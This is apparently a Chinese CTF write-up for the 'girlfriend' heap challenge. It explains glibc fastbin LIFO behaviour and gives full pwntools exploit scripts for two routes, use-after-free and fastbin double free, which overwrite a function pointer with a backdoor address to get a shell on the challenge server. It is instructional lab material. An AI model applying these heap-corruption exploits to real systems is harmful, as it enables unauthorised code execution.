fastbin 对释放堆块的大小分配管理,这里结构块分配到了一起,内容块分配到了一起fastbin 是单向链表,采用 LIFO 机制(后进先出原则),所以这里先释放0块后释放1块,导致1块的结构块地址在外,0块在内
1 2 3 4 5 6 7 8 9 backdoor=0x400B9C add(0x30,'aaa') add(0x30,'bbb') delete(0) delete(1) add(0x10,p64(backdoor))
此时,我们在添加一个 0x10 大小的堆块,先是自带的结构块 0x10,我们自带的也是 0x10,就会把 fastbin 中 0x20 那一条全都读取出来
1 2 3 4 5 6 7 8 9 10 backdoor=0x400B9C add(0x30,'aaa') add(0x30,'bbb') delete(0) delete(1) add(0x10,p64(backdoor)) show(0)
2-Double free(不推荐使用这个方法): 这题有 UAF 和后门,还有一个思路是用 Double free (一个堆块释放两次)free() 时候检查了 fastbin 头部指向的 chunk 和被 free() 的 chunk 是否相等,即检查是否两次 free() 了同一个 chunk。所以不能通过直接 free() 同一个 chunk 来进行 double free,还检查了 fastbin 里的 chunk 的 size 大小是否符合该 fastbin 的大小。chunk,分别命名为 chunk0 和 chunk1,然free(chunk0);free(chunk1);free(chunk0) 就可以绕过上面的检查来进行 double free。)double freefast bin 中,这里我是创建了 0x10,这样结构块和内容块大小一样,方便操作
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 from pwn import * context.log_level = "debug" # io=remote('node4.anna.nssctf.cn',28634) io= process('/home/motaly/girlfriend') libc=ELF('/home/motaly/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so') def add(size,data): io.sendlineafter("Your choice :", "1") io.sendlineafter("Her name size is :", str(size)) io.sendlineafter("Her name is :", data) def delete(index): io.sendlineafter("Your choice :", "2") io.sendlineafter("Index :", str(index)) def show(index): io.sendlineafter("Your choice :", "3") io.sendlineafter("Index :", str(index)) backdoor=0x400B9C add(0x10,'aaa') add(0x10,'bbb')
1 2 3 4 5 6 7 8 backdoor=0x400B9C add(0x10,'aaa') add(0x10,'bbb') delete(0) delete(1) delete(0)
这里可以看一下 double free 前后 fast bin 中链的对比double free 后,fast bin 链表会变成 0->1<-0 的情况,此时我们创建一个 0x10 大小的堆块,会申请出0块,0块是已经创建的堆块,但0块结构块还在 fast bin 中,这里就有 double free 造成的 UAF 漏洞
1 2 3 4 5 6 7 8 9 10 11 12 backdoor=0x400B9C add(0x10,'aaa') add(0x10,'bbb') delete(0) delete(1) delete(0) gdb.attach(io) add(0x10,'ccc') add(0x40,'ddd') add(0x10,p64(backdoor))
此时,我们先添加一个 0x10 大小的堆块,把原先的0块申请出来fast bin 中的地址double free 后 fast bin 中原先的0块只有一个结构块地址,使得最后是5个地址,不过这个问题不大)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 backdoor=0x400B9C add(0x10,'aaa') add(0x10,'bbb') delete(0) delete(1) delete(0) add(0x10,'ccc') add(0x40,'ddd') add(0x10,p64(backdoor)) show(0)
脚本: 脚本(UAF): 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 from pwn import * context.log_level = "debug" io=remote('node4.anna.nssctf.cn',28952) # io= process('/home/motaly/girlfriend') libc=ELF('/home/motaly/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so') def add(size,data): io.sendlineafter("Your choice :", "1") io.sendlineafter("Her name size is :", str(size)) io.sendlineafter("Her name is :", data) def delete(index): io.sendlineafter("Your choice :", "2") io.sendlineafter("Index :", str(index)) def show(index): io.sendlineafter("Your choice :", "3") io.sendlineafter("Index :", str(index)) backdoor=0x400B9C add(0x30,'aaa') add(0x30,'bbb') delete(0) delete(1) add(0x10,p64(backdoor)) show(0) io.interactive()
脚本(Double free): 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 from pwn import * context.log_level = "debug" io=remote('node4.anna.nssctf.cn',28952) # io= process('/home/motaly/girlfriend') libc=ELF('/home/motaly/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so') def add(size,data): io.sendlineafter("Your choice :", "1") io.sendlineafter("Her name size is :", str(size)) io.sendlineafter("Her name is :", data) def delete(index): io.sendlineafter("Your choice :", "2") io.sendlineafter("Index :", str(index)) def show(index): io.sendlineafter("Your choice :", "3") io.sendlineafter("Index :", str(index)) backdoor=0x400B9C add(0x10,'aaa') add(0x10,'bbb') delete(0) delete(1) delete(0) add(0x10,'ccc') add(0x40,'ddd') add(0x10,p64(backdoor)) show(0) io.interactive()